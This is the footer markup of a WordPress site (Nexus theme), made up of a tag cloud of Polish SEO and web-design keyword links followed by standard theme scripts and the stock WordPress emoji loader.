<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-lokalne/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 16pt;" aria-label="Pozycjonowanie Lokalne (18 elementów)">Pozycjonowanie Lokalne</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-stron-gdynia/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 16pt;" aria-label="pozycjonowanie stron Gdynia (18 elementów)">pozycjonowanie stron Gdynia</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-stron-internetowych-lodz/" class="tag-cloud-link tag-link-71 tag-link-position-25" style="font-size: 14pt;" aria-label="pozycjonowanie stron internetowych łódź (17 elementów)">pozycjonowanie stron internetowych łódź</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-tychy/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 16pt;" aria-label="pozycjonowanie Tychy (18 elementów)">pozycjonowanie Tychy</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ppc/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 14pt;" aria-label="ppc (17 elementów)">ppc</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-rzeszow/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 14pt;" aria-label="projektowanie stron rzeszów (17 elementów)">projektowanie stron rzeszów</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-www-katowice-slask/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 14pt;" aria-label="projektowanie stron www Katowice Śląsk (17 elementów)">projektowanie stron www Katowice Śląsk</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-www-krakow/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 11pt;" aria-label="projektowanie stron www kraków (16 elementów)">projektowanie stron www kraków</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/rejestracja-domen/" class="tag-cloud-link tag-link-54 tag-link-position-31" style="font-size: 14pt;" aria-label="rejestracja domen (17 elementów)">rejestracja domen</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-firmy-warszawa/" class="tag-cloud-link tag-link-97 tag-link-position-32" style="font-size: 11pt;" aria-label="reklama firmy Warszawa (16 elementów)">reklama firmy Warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-na-youtubie/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 11pt;" aria-label="reklama na youtubie (16 elementów)">reklama na youtubie</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-w-sieci/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 14pt;" aria-label="reklama w sieci (17 elementów)">reklama w sieci</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklamy-na-youtube/" class="tag-cloud-link tag-link-81 tag-link-position-35" style="font-size: 14pt;" aria-label="reklamy na youtube (17 elementów)">reklamy na youtube</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/sem-poznan/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 11pt;" aria-label="SEM Poznań (16 elementów)">SEM Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/seo-poznan/" class="tag-cloud-link tag-link-91 tag-link-position-37" style="font-size: 18pt;" aria-label="SEO Poznań (19 elementów)">SEO Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/serwery-http/" class="tag-cloud-link tag-link-78 tag-link-position-38" style="font-size: 14pt;" aria-label="serwery http (17 elementów)">serwery http</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ssl-certyfikaty/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 11pt;" aria-label="ssl certyfikaty (16 elementów)">ssl certyfikaty</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/strony-internetowe-warszawa/" class="tag-cloud-link tag-link-59 tag-link-position-40" style="font-size: 16pt;" aria-label="strony internetowe Warszawa (18 elementów)">strony internetowe Warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/tworzenie-aplikacji-poznan/" class="tag-cloud-link tag-link-94 tag-link-position-41" style="font-size: 22pt;" aria-label="tworzenie aplikacji Poznań (21 elementów)">tworzenie aplikacji Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/warszawa-firmy-reklamowe/" class="tag-cloud-link tag-link-110 tag-link-position-42" style="font-size: 8pt;" aria-label="warszawa firmy reklamowe (15 elementów)">warszawa firmy reklamowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/wyniki-totolotka/" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 18pt;" aria-label="Wyniki totolotka (19 elementów)">Wyniki totolotka</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/wlasna-strona-internetowa/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 11pt;" aria-label="własna strona internetowa (16 elementów)">własna strona internetowa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/zakladanie-stron-internetowych-warszawa/" class="tag-cloud-link tag-link-101 tag-link-position-45" style="font-size: 20pt;" aria-label="Zakładanie stron internetowych Warszawa (20 elementów)">Zakładanie stron internetowych Warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://warsztaty-fotograficzne.pl/wp-admin/admin-ajax.php","et_hb_nonce":"002e0786af"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://warsztaty-fotograficzne.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://warsztaty-fotograficzne.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>